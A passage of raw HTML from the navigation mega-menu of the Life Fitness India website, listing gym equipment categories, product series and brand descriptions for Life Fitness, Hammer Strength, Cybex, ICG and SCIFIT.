											<a href="https://www.lifefitnessindia.com/product-category/strength-training/olympic-bars-plates-collars-strength-training/">

											<span class="elementor-icon-list-text">Olympic Bars, Plates & Collars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/dumbbells-fixed-barbells/">

											<span class="elementor-icon-list-text">Dumbbells & Fixed Barbells</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eda709d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eda709d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/accessories/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-16b0d35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16b0d35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">VIEW BY SERIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d4db05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d4db05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/syngry/">

											<span class="elementor-icon-list-text">Synrgy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/insignia-series/">

											<span class="elementor-icon-list-text">Insignia Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/signature-series/">

											<span class="elementor-icon-list-text">Signature series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/axiom-series/">

											<span class="elementor-icon-list-text">Axiom Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/circuit-series/">

											<span class="elementor-icon-list-text">Circuit Series</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d75407" data-id="5d75407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4032f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4032f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd538e" data-id="cbd538e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e39dce1 elementor-widget elementor-widget-image" data-id="e39dce1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg" class="attachment-full size-full wp-image-877" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d99a0a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d99a0a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">STUDIO COLLECTION</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d00516a" data-id="d00516a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397aec5 elementor-widget elementor-widget-image" data-id="397aec5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg" class="attachment-full size-full wp-image-887" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7b99d72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b99d72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop.lifefitnessindia.com/">

											<span class="elementor-icon-list-text">HOME PRODUCTS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c737cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c737cc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-351485b" data-id="351485b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6895493 elementor-widget elementor-widget-image" data-id="6895493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png" class="attachment-full size-full wp-image-888" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-618f847 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="618f847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hd-elite/">

											<span class="elementor-icon-list-text">HD ELITE - BUILDING CHAMPIONS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d7fd0a" data-id="5d7fd0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3380a01 elementor-widget elementor-widget-image" data-id="3380a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg" class="attachment-full size-full wp-image-889" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c858914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c858914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">HAMMER STRENGTH PERFORMANCE TRAINERS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-870" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-870"><a href="https://www.lifefitnessindia.com/brands/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1219">		<div data-elementor-type="wp-post" data-elementor-id="1219" class="elementor elementor-1219" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9c5d5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c5d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3cfc91" data-id="c3cfc91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-83fbeca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83fbeca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1939ea3" data-id="1939ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa8f31 elementor-widget elementor-widget-heading" data-id="eaa8f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12703fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12703fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56777e0" data-id="56777e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baddf72 elementor-widget elementor-widget-image" data-id="baddf72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg" class="attachment-full size-full wp-image-1220" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ca07334 elementor-widget elementor-widget-image" data-id="ca07334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="342" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png" class="attachment-full size-full wp-image-1221" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png 342w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1-300x53.png 300w" sizes="(max-width: 342px) 100vw, 342px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-eabf1aa elementor-widget elementor-widget-text-editor" data-id="eabf1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-c8761fb elementor-widget elementor-widget-button" data-id="c8761fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9384f96" data-id="9384f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b33b718 elementor-widget elementor-widget-image" data-id="b33b718" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8b37195 elementor-widget elementor-widget-image" data-id="8b37195" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="216" height="90" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-hs-black-data-1.png" class="attachment-full size-full wp-image-1224" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cc0611e elementor-widget elementor-widget-text-editor" data-id="cc0611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-2b2248d elementor-widget elementor-widget-button" data-id="2b2248d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57d1d47" data-id="57d1d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debefed elementor-widget elementor-widget-image" data-id="debefed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7db3dde elementor-widget elementor-widget-image" data-id="7db3dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="312" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png" class="attachment-full size-full wp-image-1226" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png 312w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1-300x58.png 300w" sizes="(max-width: 312px) 100vw, 312px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b076182 elementor-widget elementor-widget-text-editor" data-id="b076182" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-5873f92 elementor-widget elementor-widget-button" data-id="5873f92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/cybex/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7b83b4" data-id="d7b83b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a45fecf elementor-widget elementor-widget-image" data-id="a45fecf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/teaming/">
							<img loading="lazy" width="674" height="206" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png" class="attachment-full size-full wp-image-1548" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png 674w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-300x92.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-600x183.png 600w" sizes="(max-width: 674px) 100vw, 674px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-35c7a32 elementor-widget elementor-widget-text-editor" data-id="35c7a32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Experts in the design and manufacture of innovative indoor cycling equipment.						</div>
				</div>
				<div class="elementor-element elementor-element-18284ff elementor-widget elementor-widget-button" data-id="18284ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/teaming/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7117f8 elementor-widget elementor-widget-image" data-id="f7117f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data-1.png" class="attachment-full size-full wp-image-1232" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-92e26aa elementor-widget elementor-widget-text-editor" data-id="92e26aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Fitness equipment designed to help people of all ages and abilities get moving, stay motivated and see results.						</div>
				</div>
				<div class="elementor-element elementor-element-e77537f elementor-widget elementor-widget-button" data-id="e77537f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c94afa8 elementor-widget elementor-widget-image" data-id="c94afa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="408" height="84" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png" class="attachment-full size-full wp-image-1233" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png 408w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data-300x62.png 300w" sizes="(max-width: 408px) 100vw, 408px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-df97a0f elementor-widget elementor-widget-text-editor" data-id="df97a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Composed of distinct brands, the Life Fitness Family of Brands is dedicated to providing opportunities for everyone to be active.						</div>
				</div>
				<div class="elementor-element elementor-element-3b88bea elementor-widget elementor-widget-button" data-id="3b88bea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-3069" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-3069"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Other Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="3070">		<div data-elementor-type="wp-post" data-elementor-id="3070" class="elementor elementor-3070" data-elementor-post-type="jet-menu">
